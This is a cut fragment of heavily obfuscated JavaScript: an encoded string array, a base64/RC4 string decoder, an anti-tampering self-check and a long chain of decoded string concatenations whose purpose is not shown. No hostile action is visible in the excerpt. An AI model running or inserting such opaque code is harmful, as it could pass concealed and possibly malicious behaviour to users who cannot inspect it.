NzdWP7dSW','W41pW4/cKHG','egP7WPVdQa','WQnWxSoLW48','W5pdIGneW44','WPbNySkDgG','WQDOqmogW6S','dSk8W7WLW4y','WRS/WRvwrq','cJDIW6hdNG','uI7cPSk8WR8','g8kaW6SNW4a','nIHfW5ZdTq','Bef5W7jyFCoxW5bfnSku','W6yzW6hdQ8kB','W7P6e8ksWQy','W6W2BmkxuG','W5tdU31nBW','lLjIWR/dLq','WR0YWQeQEa','W5e+pazU','W7ddQenpW4y','zSogWRvSfG','W7H8pSk8WQq','W5nbW5pcQa4','tqNcHSkJWRi','gWX7W4BcKq','ddrVW7RcQG','W7XCnSk+WP4','m8kTtL7dRq','gaHVomkY','W6OiW7pdG8kj','W5ddTtXLWRe','fZSBWPuQ','amkuvKNdIG','W7KNW7JdImkU','W5hdNCoRcmoA','WQRdRx4kAW','s8o6nmo8rq','W67dPZjFWOq','faBcPCkSW6q','WOxdIv4HsG','WPNdO8kJm2q','EZJcPYCQ','CmoXn8oCrq','WPnzC8k5yq','W4bwkMrk','e8kusLxdLa','W4tdOYDHWQ0','W4urF8kLAq','W6BdMmk+nWu','WO08eCkJnq','W5xdOM92Aa','lmkRzSkndCoiDwvjCqGG','vmopWRLTBa','W6xdLvCDW6u','BdFcTSk+WPS','W7ddOYrwW4S','W5hcOSo5WOxcOG','WPtcVYeChG','WOqCWPWeCq','WRhdMmooeSoT','vSoUgCoiEW','oxtdOSoYWO0','W5fOW5NcQWy','WOuCWP9+Ea','W4vYmHr/','W40rarq9','WP7dPCk3jMu','E8olWR16fq','W6LAo8k8WQm','W6DolmkbWQm','W5e6tmkKpq','WOtdI8kGbeu','nqj3W4ZcIa','WOuGk08k','W6ddRrrcW7C','W4xdIeTjW5m','FSkgpmoAW5S','bSk0W5GlW5G','w8okWODIaG','WR7cTHa9oG','W5uLtmkipG','nITsW4VdHW','W6njW60pta','WOhdPh0xDW','lgFdUCotWPK','WPxdT2ivtq','hN9lWP3dGG','BCk/Dauk','W4T8cmkqWR4','yCowk8oYBq','ktDWW5RdHW','WQiVp1SQ','W4/dNCk3jq8','ySoRW5PgrW','D8omWRbNbq','WOSAWPjusG','W5fgW5xcJqy','W5Wnv8kLWPu','WORdPs0mW7S','imocd8kxfa','FSkilCoAW6i','W7OefXTI','W6JdJComWRZcMa','W501W4LcW4C','ymkHDaOz','W41mW4yOwG','W6ihW5TlW78','W60Gm0qL','umkpW7DZxG','W5WDW4pdTCkn','W5xdNSo2WOpcIq','dqJdSmoLW7G','nqXQW7RcLW','W4RcG8ouWQFcSq','Equ0W7NcJSkCj8okk2lcLg4','W55/W4ukEG','WRRdP0eMCG','k3zSWP/dQa','WR3dNtmYW4G','WQn6v8ogW68','jmkUW5uNW6u','jr5WkCkD','EmoWW65jDW','WPCVWPnXzW','WO4nWPWoBa','W4mNW5PgW5q','crXMW6dcNa','W6lcO8oxWRZcNW','admfWPi4','EgX7zmo9','lbTeiCkT','W5yDW4njW68','WP0aWRP3zG','WPVcOGnFnG','W47dVYfjW6a','W4NdJ1fuW6W','CSoIW4bkvG','s8oscCoSrq','tIdcTHCq','FCoPW5DeqW','WQW/WRfhBG','W6/dRLHo','W4L0W6btxq','WPFdVCoCamoe','vrhcU8kIWQu','zSoBWRT/cG','rqlcIbez','ihpdUmoYWPi','mrfSj8k8','hJRdSSkaya','rGRcK8k4WQ0','ECk5rHaf','W57dTfDIhW','WRC4WPWXBG','x8oRW451qW','dYJdMmoXW7q','eW7dGmkFxq','W6f1dCkHWRu','W6m5wmkxsq','WOiEWOH0yG','CCoLW45sxW','W7NcSCooWQBcLq','W5hdH8oOWQNcSW','fmkJW60jW7e','WQTyuSoLW6a','WOuNc0y0','W716l8khWQa','W7JdLNTYyq','W4foW5VcVIW','sSoQaL59','WQDGf8k0ga','WOWVW4VcIIq','C8ohlfrw','z8opWRnrfG','WPC4W4dcMq','WQvkumoLW7K','eSoCDCoZWQK','uqNcR8kYWPe','W5VdMgvpzq','WQBdGWCeW7O','gY7cJ3To','W4LVnWLC','W6BdPtT2WQy','W6JcVmo3WQBdRa','W5DMbt9A','WPX+uCoIW5q','WQH+FCovW5y','WQTcoNON','WRKgfh4v','gmkcW50QW5K','W6WYzmk4sG','W6RdImk9ocC','W4CVEmksqG','WOfyf8kYgG','W5TdW4xcOXu','W5FdJNfpFG','W6ldPvL2ua','DmoUW5vMta','W7zZiKjL','WOCufv0J','WOxdKxVdNvq','y8o/lIbA','W65YheL8','kYtcNMrr','DCoEf19E','W6VdOCk2lG0','DmouWQv8ka','W6pdH8kWjWm','WRr0v8o7W5q','uSk4DriA','WPdcSXeJfq','kehdICohWR8','eCkUW6iZW4u','WQnprSkKFq','W5dcPfj/W7O','W4xdTtXcW7i','xSkDnCo+W5m','a3nuWPRdTG','WQ85mg0p','BG/cSCkgWR8','W4vBlITg','mYldLmokW5y','WQO9WQLzEW','WO04c204','W7JdGSkseqW','eHfDi8k1','W4ylptL1','WOzqbmkrna','smokf8o9CG','W73dSdz6W6m','WPGbWR4ixq','catdICoUW70','yCoBWPXNeq','omkvW6qrW58','hcZdICkupG','g0DvWO7dSq','uu9AACov','DSoueSolzW','pHrZW6xcTW','WOzifCkjjq','W4CCW4RdImkV','p8ofFmoxWQe','WR3dHeldNMS','ESkLFrOn','W5pdVdX9WQ0','W7KlW55NW5q','W7mfW4tdQSko','W5XjW4tcGdC','W7KwW6pdNSk7','AsxcMq40','WOvyaCoQeW','W5ZdTSotWQBcRq','amkpW59RzG','W7vJbIK9','Afr/E8or','gmoICSkdWOG','CSkCzJS6','e8oSBCo7WPy','WQLAsSoPW50','jxRdRCopWPO','e1v9E8oj','W5ebW5LvW4i','mJZdKCkSW4O','W5CYjr19','vXZcKmkGWO4','WP3dSNC','a0FdGCoJWRm','fCk/W7uVW48','ACk3FtKe','W5WwW5ZdLCkh','WP9zlCk0WRm','W57dJe1jW5m','WPSUWR4rxq','EmohbSo/wq','WQKHWOOABG','W58CW4tdOmkr','DmofWOv6ha','W5/dSLHAW7O','vfztuCoS','WRLGkmkpcq','WPNdKCkWauy','A01bCmo0','WR0vWPfmDq','C8o5W5Pntq','W5SeW43dImkp','W6pdTSocWQZcUG','WPZcNMXX','W7PSkSklWRe','va/cKCkGWQe','CMLntSo6','l8obwmo0WQa','cCoxFSouWPa','Ah9WwSoa','WO0bWRiyxq','mqBcGvau','WOlcOYGEca','tSokW4iNxa','fG3dG8k7yG','WOpdRIW9W7C','WRyZWPuQFa','aN5nWPZdGa','gmooxviH','W64cW5pdTmk5','krHGi8kx','pH7dKSk7rG','WR4eWPDYBa','W4ixW59zW5W','AmoOjxL3','WOOYWOHZDW','ESoMW5vsqG','WPtdPI0/W78','WPRcOSoXdCoz','W4nOW4CAAW','W6e+A8klyq','oSksCvJdSa','ASk8amo4W7e','h1BdICojWQu','japcVX04','W4mwW5ZdPCku','DGLGECod','WRNdRL4SCq','W5FdJ0jiW58','W6XQv8oVWOG','WQDGn8oPja','b0n8W7yW','W5xcKSobWRRcNW','WQFdTKGbxq','WPJdNSkHcMy','W64WoIbD','eIGkWPug','bSkSx1VdGa','W6iZrSkuzG','k186WO8Q','gCk5W7WQW7G','W4ZdUYvzWQi','tZxdSCoWW4O','W4DReZCO','WO5Zqmo8W7W','WORdVfmyxW','B8kNeCogW58','W6RcKSosWRBcKG','W5RdUxfJCW','lmoEv8oGWQK','f8oIxCopWRa','CmkTW4qmW7S','WO1djCkvnW','hNbaWRVdSG','W7KjwSk3ya','orv7omkT','WRDExwCiW6mke8kCBCo/hG','WQVdHNddOKi','aCk7F2VdNW','WPtdOxKHCG','u8oNeSoHBW','zGJcL8kLWO4','W4FdSKznW6y','wSonW7n9vW','W5W1W4P+W48','oCoADCo9WQ0','WPnJD8oEW4u','qSoZWRrIaG','AqFcLCkbWPG','W4bTn11J','W7SQzCo0vSk8WPdcKgL8m2e','krFdLmoAW4e','W5hdPSozWRRcPG','kZ5RW4ddQW','WPBdMmkveKS','W4RdKxvGCG','W4nYmaeO','W5yHeGDU','f8kaW7q1W40','WRpdNSoKkmo6','u8kqfSoZWRy','WQ7dP3OeAq','W4VdPKTBW4W','W58PW4Gtmq','lcJcH3Di','W5WOW4DeW7K','vrNdG8oIWQO','W4pdUYDzW40','ohfzWQpdJa','WQBdNvVdHve','WP5hkmkDjq','vmoPW7KYya','fc9iW5JdUa','W6S1W4bbW5e','pdz7W5hcLG','A0P5WOyzqmo+W413','eJxdSmkHwG','vrpcP8kXWRW','xCkmmCooW4e','a8o+D8ojWPy','sXlcStuQ','W47dQ010CG','W6BcGmoeWRtcGa','ECoTW51gwa','WQf0ymoGW4q','WRWxWPqkyW','f8ktW44IW5m','WOJdK8kMcfC','eHtdGSk0yG','zmo4iwTF','W6DsoaDs','W5hdGXTeWPu','W55IW5SrAW','k3XSWRRdJa','W6zvl8kPWQ0','dIOCWRW2','nmkaW6GGW5W','W5hdPw/dOZO','WOWoWPH2FG','WPBdSq3dQ00','WQ4HWOO5za','W68beJ9j','WQT/umoKWPu','W6VdV8kCpr4','nexdH8kKWP4','W7ldOmoWWO7cVG','W6zKkSkmWQC','WQxdRmkwd0K','W63dOSk7dGK','nIVdPmorW4i','vCoJq0rk','W717o8kCWOW','WOFdM8oheCoP','W41YjY9u','W5pdQmk4dca','oNJdSCoMWR8','WQ3dMSoFd8oH','WPnch2ag','a3nuWP3dRG','qmkJBCoZWOe','WO3dK8k2eva','tNzjsSk7','yCoHk0ni','kvvGWRJdUW','W67cR8oUWQldRa','WRPCr8kICG','WPdcVamGjq','mJdcOwrl','cYZdPmoAW48','W44wW4hdMmkX','rJ3cIcKl','uKPzuSkc','W7JdVIrLW7u','W5b4W7ZcIHu','kxtdSmodWRO','ASoLW5LwqG','ySoSW6XrxW','o1DoWPJdQa','WPlcIa0ufq','WPPAaCkElq','WPFcLmojr3pdJmoADWddPhi','gZHPW4hdSW','WRtdO2hdNIW','W7BdQCkciXa','WOpdH3eWza','W4ifW5fmW4W','W5tdSbj6WQK','WPhdMtWrW6O','WOqpWQfMFa','WQPACCo9W5W','iHVcJgfP','W7OPFCkhsa','W6zXeCkOtG','xqdcSJqc','FSovdef+','jLHVWQ3dJa','W5/dJM5HtG','W7nAW5BcQay','WORdK8kSfLi','W5XzW4pcTJ8','AXhcIbau','oJDxW4JdTW','W6ZcRSo7WQlcLG','x8oPoSo0sq','WRjFaCkcnW','smkapmoSW4e','W4n1WRNcOs4','ASkhEIKA','WOjee8kDiq','sqxcVdGU','WPVdHmkHb1m','ja1/n8k8','W4u8W5fnW68','W7hdPSkulr8','WO9jh197','uxf6F8oC','xYRcUCkJW5O','WQmWWRfhEa','qbtcPY4b','WPXIt8ogW78','gr5ZW7/cKa','gaRcOMjN','W5r6bWTL','BCogWPntnq','v8kSaCoqW5u','W5hdVSoMmCo7','W4hdQ09ZW60','jK4VWQNdSW','oZJdI8oqW4K','W4lcJCoNWPVcTG','e8k0FHul','WOjpB8kMuq','gJuaWQCd','W7hdRYL6W5S','krNdG8oEWQq','W6VdNfnHWRe','WPRdGb5BW5i','W5ddI1flW7m','WQhdPWWtW5C','vCoBiSoiCq','WPpcMSoikgq','W4BdMKHoW7a','eXVdJSkSAq','id3cGLDd','y8kccSozW7C','W5WhW4ddR8kS','W7P9W7VcJXu','nSkIW7umW7K','FmkJqXC2','WR/dRYW4W7m','d8k9ue3dIG','WOaAWPf6zG','irrJW7NcOq','a1viWO3dUG','bSk8x0FdKW','kYyXWQWF','W7ldPvDoW70','WOxdQ3C4rG','daz1W7VcGW','lmoFu8oZWQS','W7RcR8ouWRJcRq','WOfWECkb','W4ODDev6','WPjwjmkVwW','vSo/hmosWRy','WQKTauu/','W4yyfSk0WPm','W5SeitHg','kmovvSoSWQe','lmokDCo+WRG','oSkpv1JdGq','WPpcVvjFka','W57cHCkKrx0','W6JdH8kxtWC','WRiJW5NcQWu','d0XwWOxdSq','bhxdQmolWP0','WRS8ev05','W6FcR3PqAG','W4usiXX/','WRddNfjSya','qeldI8kXWRO','WRBdP0yBBW','WQldReiiFG','iZbpW5pcSG','kJXhW5FdTa','W7CboMGw','mSkDW40MW7S','CmofWQ5KkG','WRO8WPCoxa','WRe4WRNdQ3K','fmk4W6qVW44','WQesW7xcPZu','W4S4dHPS','W4bbpYf9','W5xdLCoDWR3cVG','CI3cOc4u','ft8cWPqO','WQNdOZuzW7G','WOOvWPP8Fq','W7WxASkqxq','nJayWO0V','WODXymkHCa','gctcG1vh','wmoJhwjn','W7Pmbd1w','isvhi8k/','vSoTWPTmna','hsGyWR4P','iYuHWPi6','W5tdShTVFG','mWtdS8oJW6S','bmkWrLNdHa'];function _0x1357732d(a,b){a=a-0x13c;var c=_0x1357732c[a];if(_0x1357732d['oHSJFV']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1357732d['sBHDcC']=h,_0x1357732d['HElsKy']={},_0x1357732d['oHSJFV']=!![];}var e=_0x1357732c[0x0],f=a+e,g=_0x1357732d['HElsKy'][f];if(g===undefined){if(_0x1357732d['xUWpIe']===undefined){var i=function(j){this['cLjGHw']=j,this['JDEUWa']=[0x1,0x0,0x0],this['IucNmp']=function(){return'newState';},this['MZiiEW']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['LqSKEs']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['ZVcfUS']=function(){var j=new RegExp(this['MZiiEW']+this['LqSKEs']),k=j['test'](this['IucNmp']['toString']())?--this['JDEUWa'][0x1]:--this['JDEUWa'][0x0];return this['UcKNSt'](k);},i['prototype']['UcKNSt']=function(j){if(!Boolean(~j))return j;return this['KfYfUY'](this['cLjGHw']);},i['prototype']['KfYfUY']=function(j){for(var k=0x0,l=this['JDEUWa']['length'];k<l;k++){this['JDEUWa']['push'](Math['round'](Math['random']())),l=this['JDEUWa']['length'];}return j(this['JDEUWa'][0x0]);},new i(_0x1357732d)['ZVcfUS'](),_0x1357732d['xUWpIe']=!![];}c=_0x1357732d['sBHDcC'](c,b),_0x1357732d['HElsKy'][f]=c;}else c=g;return c;}(function(a,b){var V=_0x1357732d;while(!![]){try{var c=-parseInt(V(0x6ff,'*nXl'))*-parseInt(V(0x4d6,'hwoi'))+parseInt(V(0x6bb,'^21a'))*parseInt(V(0x1c4,'kss*'))+parseInt(V(0x3c6,'Nq33'))+parseInt(V(0x629,'4ZRl'))*parseInt(V(0x1a0,'UY^#'))+parseInt(V(0x3d8,'t)HI'))*parseInt(V(0x202,'5xT@'))+-parseInt(V(0x497,'FnFh'))+-parseInt(V(0x1f4,'hwoi'))*parseInt(V(0x1e7,'V5)&'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1357732c,0x7947e),!function(){var W=_0x1357732d,c={};c[W(0x3e2,'8gDg')]=function(B,C){return B<C;},c[W(0x523,'4ZRl')]=function(B,C){return B!==C;},c[W(0x78f,'FnFh')]=function(B,C){return B===C;},c[W(0x69a,'Aeu^')]=function(B,C){return B+C;},c[W(0x33a,'8gDg')]=function(B,C){return B*C;},c[W(0x180,'zmSQ')]=function(B,C){return B-C;},c[W(0x271,'4xhw')]=function(B,C){return B<C;},c[W(0x44d,'&3D^')]=function(B,C,F,G,H,M,N,Q,R,S,U){return B(C,F,G,H,M,N,Q,R,S,U);},c[W(0x199,'hwoi')]=function(B,C){return B||C;},c[W(0x25d,'Aeu^')]=function(B,C){return B(C);},c[W(0x5ce,'*nXl')]=function(B){return B();},c[W(0x669,'kss*')]=function(B,C,F,G,H,M,N,Q){return B(C,F,G,H,M,N,Q);},c[W(0x3ea,'s6aP')]=function(B,C){return B!==C;},c[W(0x50b,'3p&%')]=function(B,C){return B!==C;},c[W(0x215,'FnFh')]=function(B,C){return B!==C;},c[W(0x2f8,'iRdh')]=function(B,C){return B!==C;},c[W(0x54b,'lGF]')]=function(B,C){return B!==C;},c[W(0x430,'0#)J')]=function(B,C,F,G,H,M,N){return B(C,F,G,H,M,N);},c[W(0x3ff,'i2XB')]=function(B,C,F,G,H,M,N){return B(C,F,G,H,M,N);},c[W(0x3ad,'e0P%')]=function(B,C){return B<C;},c[W(0x6f3,'2R$G')]=function(B,C,F,G,H){return B(C,F,G,H);},c[W(0x6b8,'5L$L')]=W(0x18d,'hwoi')+W(0x562,'!EdN')+W(0x48d,'JE2#')+W(0x783,'t)HI')+W(0x1df,'FnFh')+W(0x2aa,']5c7')+W(0x4c6,'F8Lq')+W(0x265,'5xT@')+W(0x5d9,'kss*')+W(0x622,'e0P%')+W(0x87b,'!EdN')+W(0x2bb,'&dcj')+W(0x830,'kss*')+W(0x6ec,'FnFh')+W(0x6a3,'mNiK')+W(0x257,'lGF]')+W(0x68d,'5xT@')+W(0x3c4,'zmSQ')+W(0x620,'!EdN')+W(0x43f,'s6aP')+W(0x6a5,'&dcj')+W(0x2cd,'n2qj')+W(0x34c,'zmSQ')+W(0x4c5,'5GH0')+W(0x4c0,'4ZRl')+W(0x286,'5L$L')+W(0x418,'3m9i')+W(0x2f2,'5L$L')+W(0x59c,'Nq33')+W(0x678,'8gDg')+W(0x2cc,'5L$L')+W(0x339,'&3D^')+W(0x27e,'4ZRl')+W(0x49c,'t)HI')+W(0x619,'^21a')+W(0x53a,'n2qj')+W(0x4aa,'xEe0')+W(0x36e,'n2qj')+W(0x6bf,'FnFh')+W(0x1ac,'xEe0')+W(0x25c,'8gDg')+W(0x7f9,'zmSQ')+W(0x7d7,'V5)&')+W(0x842,'BMJY')+W(0x6a7,'ESHR')+W(0x40b,'FnFh')+W(0x2ca,'xEe0')+W(0x5cb,'2R$G')+W(0x598,'#AZf')+W(0x458,'3m9i')+W(0x2a0,'#AZf')+W(0x863,'kss*')+W(0x3d7,'FnFh')+W(0x54e,'LDJN')+W(0x470,'itXf')+W(0x580,'itXf')+W(0x4fe,'!#Tl')+W(0x384,'BMJY')+W(0x52d,'&dcj')+W(0x37c,'VE9L')+W(0x546,'Aeu^')+W(0x7c8,'&dcj')+W(0x1c3,'#AZf')+W(0x63c,'e0P%')+W(0x6d3,'4xhw')+W(0x167,'hwoi')+W(0x43e,'4ZRl')+W(0x4f3,'V5)&')+W(0x652,'jkcM')+W(0x61e,'itXf')+W(0x244,'2R$G')+W(0x392,'^4JP')+W(0x28b,']5c7')+W(0x334,'5L$L')+W(0x4f6,'JE2#')+W(0x189,'V5)&')+W(0x7cc,'0#)J')+W(0x3ec,'F8Lq')+W(0x2e1,'2R$G')+W(0x55c,'itXf')+W(0x80a,'&3D^')+W(0x2f0,'5L$L')+W(0x2f6,'Nq33')+W(0x829,'3m9i')+W(0x6d1,'UY^#')+W(0x612,'^4JP')+W(0x4a5,'i2XB')+W(0x421,'JE2#')+W(0x226,'5xT@')+W(0x86f,'0#)J')+W(0x6d8,'s6aP')+W(0x20a,'uOR5')+W(0x322,'Nq33')+W(0x775,'#AZf')+W(0x67f,'5GH0')+W(0x2b6,'V5)&')+W(0x24e,'BMJY')+W(0x67d,'kss*')+W(0x836,'!#Tl')+W(0x5b7,'kss*')+W(0x610,'7$H6')+W(0x494,'4ZRl')+W(0x839,'UY^#')+W(0x47d,'3m9i')+W(0x658,'hwoi')+W(0x36b,'V5)&')+W(0x84e,'VE9L')+W(0x777,'4ZRl')+W(0x23c,'kss*')+W(0x57b,'kw8J')+W(0x306,'0#)J')+W(0x5dc,'Nq33')+W(0x287,'JE2#')+W(0x32f,'7$H6')+W(0x34f,'mNiK')+W(0x3b1,'VE9L')+W(0x171,'VE9L')+W(0x60b,'&dcj')+W(0x555,'8gDg')+W(0x3ee,'VE9L')+W(0x7f6,'iRdh')+W(0x6e5,'5GH0')+W(0x2fe,'mNiK')+W(0x25f,'GXun')+W(0x85c,'zmSQ')+W(0x22f,'kss*')+W(0x50c,'e0P%')+W(0x4a9,'5GH0')+W(0x627,'VE9L')+W(0x5a4,'5xT@')+W(0x2a9,'F8Lq')+W(0x743,'4xhw')+W(0x820,'^21a')+W(0x1ee,'5GH0')+W(0x85b,'5xT@')+W(0x7dd,'hwoi')+W(0x847,'3m9i')+W(0x6b6,'e0P%')+W(0x4ff,'lGF]')+W(0x4cf,'^4JP')+W(0x2d1,'itXf')+W(0x711,'BMJY')+W(0x840,'zmSQ')+W(0x6a4,'jkcM')+W(0x748,'n2qj')+W(0x465,'2R$G')+W(0x78d,'xEe0')+W(0x798,'hwoi')+W(0x3c9,'0#)J')+W(0x83d,'xEe0')+W(0x67b,'*nXl')+W(0x749,'UY^#')+W(0x7fb,'5xT@')+W(0x588,'!EdN')+W(0x4d2,'t)HI')+W(0x200,'i2XB')+W(0x57e,'#AZf')+W(0x572,'5GH0')+W(0x780,'&3D^')+W(0x696,'#AZf')+W(0x6ed,'3m9i')+W(0x2ad,'UY^#')+W(0x310,'mNiK')+W(0x444,'&dcj')+W(0x427,'5GH0')+W(0x7db,'iRdh')+W(0x2a4,'#AZf')+W(0x656,'V5)&')+W(0x672,'hwoi')+W(0x157,'xEe0')+W(0x350,'jkcM')+W(0x49b,'UY^#')+W(0x496,'3p&%')+W(0x3e7,'lGF]')+W(0x693,'Aeu^')+W(0x545,'ESHR')+W(0x7b3,'N8p7')+W(0x4a8,'5GH0')+W(0x870,'Nq33')+W(0x1a9,'n2qj')+W(0x363,'lGF]')+W(0x849,'3p&%')+W(0x5f2,'^1q$')+W(0x56e,'7$H6')+W(0x734,'lGF]')+W(0x1db,'uOR5')+W(0x7c2,'JE2#')+W(0x729,'itXf')+W(0x144,'&dcj')+W(0x2e8,'5L$L')+W(0x694,'zmSQ')+W(0x4d8,'5xT@')+W(0x5f7,'i2XB')+W(0x403,'i2XB')+W(0x75f,'3p&%')+W(0x759,'BMJY')+W(0x237,'&dcj')+W(0x2dc,'N8p7')+W(0x276,'itXf')+W(0x72c,'hwoi')+(W(0x810,'iRdh')+W(0x6c8,']5c7')+W(0x792,'8gDg')+W(0x386,'ESHR')+W(0x76f,'VE9L')+W(0x3e3,'0#)J')+W(0x3bc,'Aeu^')+W(0x2da,'t)HI')+W(0x45d,'uOR5')+W(0x268,'lGF]')+W(0x676,'5xT@')+W(0x30b,'&3D^')+W(0x1a6,']5c7')+W(0x14d,'^4JP')+W(0x393,'4ZRl')+W(0x42f,'jkcM')+W(0x223,'itXf')+W(0x7f8,']5c7')+W(0x222,'#AZf')+W(0x719,'kw8J')+W(0x1be,'BMJY')+W(0x646,'JE2#')+W(0x54d,'zmSQ')+W(0x270,'4ZRl')+W(0x338,'itXf')+W(0x654,'0#)J')+W(0x409,'itXf')+W(0x24b,'0#)J')+W(0x6db,'0#)J')+W(0x3d5,'N8p7')+W(0x6a2,'4xhw')+W(0x3e5,'e0P%')+W(0x58a,'JE2#')+W(0x1b9,'#AZf')+W(0x1fc,'VE9L')+W(0x714,'itXf')+W(0x33b,'mNiK')+W(0x78b,'Nq33')+W(0x7d5,'LDJN')+W(0x1d3,'!EdN')+W(0x3be,'GXun')+W(0x5df,'7$H6')+W(0x767,'7$H6')+W(0x357,'0#)J')+W(0x4b9,'5xT@')+W(0x5e7,'3m9i')+W(0x2d3,'5GH0')+W(0x5b3,'lGF]')+W(0x7de,'3m9i')+W(0x486,'V5)&')+W(0x267,'FnFh')+W(0x558,'UY^#')+W(0x687,'e0P%')+W(0x559,'5L$L')+W(0x4ca,'t)HI')+W(0x66c,'zmSQ')+W(0x296,'*nXl')+W(0x1f9,'3p&%')+W(0x29f,'t)HI')+W(0x746,'0#)J')+W(0x2e6,'xEe0')+W(0x489,'UY^#')+W(0x436,'#AZf')+W(0x423,'UY^#')+W(0x791,'*nXl')+W(0x51b,'^21a')+W(0x28e,'3p&%')+W(0x225,'V5)&')+W(0x3d6,'0#)J')+W(0x64e,'#AZf')+W(0x7b1,'itXf')+W(0x441,'JE2#')+W(0x4d0,'!#Tl')+W(0x3c8,'Aeu^')+W(0x293,'#AZf')+W(0x66b,'e0P%')+W(0x47a,'e0P%')+W(0x28a,'^21a')+W(0x376,'^1q$')+W(0x149,'8gDg')+W(0x506,'t)HI')+W(0x6f6,'3p&%')+W(0x72d,'ESHR')+W(0x2ef,'3m9i')+W(0x59f,'kss*')+W(0x6a6,'i2XB')+W(0x1a2,'iRdh')+W(0x765,'kss*')+W(0x726,'F8Lq')+W(0x152,'itXf')+W(0x75c,'e0P%')+W(0x1dd,'UY^#')+W(0x261,'mNiK')+W(0x44a,'8gDg')+W(0x17c,'xEe0')+W(0x345,'mNiK')+W(0x5c7,'n2qj')+W(0x2a7,'i2XB')+W(0x46a,'#AZf')+W(0x803,'BMJY')+W(0x3aa,'kw8J')+W(0x69f,'F8Lq')+W(0x84c,'3p&%')+W(0x49a,'GXun')+W(0x177,'!#Tl')+W(0x5d5,'i2XB')+W(0x148,'&3D^')+W(0x249,'5L$L')+W(0x5c8,'!#Tl')+W(0x6c7,'GXun')+W(0x514,'8gDg')+W(0x1d9,'3m9i')+W(0x65c,'mNiK')+W(0x2a6,'itXf')+W(0x7f0,'!EdN')+W(0x7f2,'uOR5')+W(0x71c,'kw8J')+W(0x872,'7$H6')+W(0x62b,'&3D^')+W(0x574,'^1q$')+W(0x39c,'VE9L')+W(0x485,'itXf')+W(0x6d0,'lGF]')+W(0x764,'N8p7')+W(0x399,'^21a')+W(0x35d,'2R$G')+W(0x2c1,'0#)J')+W(0x700,'^21a')+W(0x1b1,'#AZf')+W(0x373,'0#)J')+W(0x7d4,'mNiK')+W(0x74b,'8gDg')+W(0x5a7,'kw8J')+W(0x660,'UY^#')+W(0x661,']5c7')+W(0x6ac,'lGF]')+W(0x4f2,'Nq33')+W(0x42c,'N8p7')+W(0x1fb,'4ZRl')+W(0x241,'3m9i')+W(0x3bd,'BMJY')+W(0x7e5,'BMJY')+W(0x487,'5xT@')+W(0x4a4,'i2XB')+W(0x4f4,'GXun')+W(0x4dc,'zmSQ')+W(0x5f3,'zmSQ')+W(0x859,'s6aP')+W(0x155,'^1q$')+W(0x2f7,'xEe0')+W(0x5ea,'GXun')+W(0x385,'uOR5')+W(0x7d9,'Nq33')+W(0x40c,'BMJY')+W(0x419,'uOR5')+W(0x498,'!#Tl')+W(0x35b,'!EdN')+W(0x7eb,'VE9L')+W(0x770,'Aeu^')+W(0x330,'JE2#')+W(0x5b0,'4xhw')+W(0x5ec,'8gDg')+W(0x561,'i2XB')+W(0x55a,'itXf')+W(0x5fb,'5GH0')+W(0x6e6,'3p&%')+W(0x851,'mNiK')+W(0x697,'e0P%')+W(0x83a,'7$H6')+W(0x6af,'UY^#')+W(0x684,'VE9L')+W(0x703,'5xT@')+W(0x6e8,'s6aP')+W(0x1b2,']5c7')+W(0x379,'3p&%')+W(0x19f,'hwoi')+W(0x15d,'s6aP')+W(0x183,'kss*')+W(0x7bd,'LDJN')+W(0x5a3,'!EdN')+W(0x413,'^4JP')+W(0x143,'^4JP')+W(0x5ac,'Aeu^')+W(0x34b,'lGF]')+W(0x3c2,'8gDg')+W(0x1ae,'GXun')+W(0x709,'kw8J')+W(0x55e,'kw8J')+W(0x151,'VE9L')+W(0x79f,'jkcM')+W(0x425,'&dcj')+W(0x35e,'VE9L')+W(0x5fe,'&3D^')+W(0x3f2,'ESHR')+W(0x663,'F8Lq')+W(0x730,'#AZf')+W(0x64d,'GXun')+W(0x50f,'iRdh')+W(0x6da,'iRdh')+W(0x786,'kss*'))+(W(0x4b1,'zmSQ')+W(0x7bf,'N8p7')+W(0x5c3,'BMJY')+W(0x794,'UY^#')+W(0x77a,'itXf')+W(0x51f,'^4JP')+W(0x499,']5c7')+W(0x240,'F8Lq')+W(0x7ff,'Nq33')+W(0x5bb,'8gDg')+W(0x4a2,'e0P%')+W(0x822,'N8p7')+W(0x47c,'N8p7')+W(0x41d,'4ZRl')+W(0x5bd,'kw8J')+W(0x2d8,'ESHR')+W(0x788,'N8p7')+W(0x758,'4xhw')+W(0x6b3,'4ZRl')+W(0x211,'5L$L')+W(0x1d7,'3p&%')+W(0x879,'BMJY')+W(0x253,'5GH0')+W(0x655,'kss*')+W(0x269,'GXun')+W(0x519,'i2XB')+W(0x272,'mNiK')+W(0x259,'5L$L')+W(0x745,'uOR5')+W(0x224,'&3D^')+W(0x68b,'3p&%')+W(0x3ae,'2R$G')+W(0x220,'!#Tl')+W(0x1f3,'s6aP')+W(0x3dc,'!EdN')+W(0x4b4,'xEe0')+W(0x7cd,'n2qj')+W(0x793,']5c7')+W(0x41c,'VE9L')+W(0x674,'4xhw')+W(0x65f,'7$H6')+W(0x768,'i2XB')+W(0x83e,'ESHR')+W(0x5e1,'hwoi')+W(0x5a0,'7$H6')+W(0x2a3,'5L$L')+W(0x705,'2R$G')+W(0x28c,'jkcM')+W(0x75a,'8gDg')+W(0x4fc,'3p&%')+W(0x568,'!EdN')+W(0x16f,'lG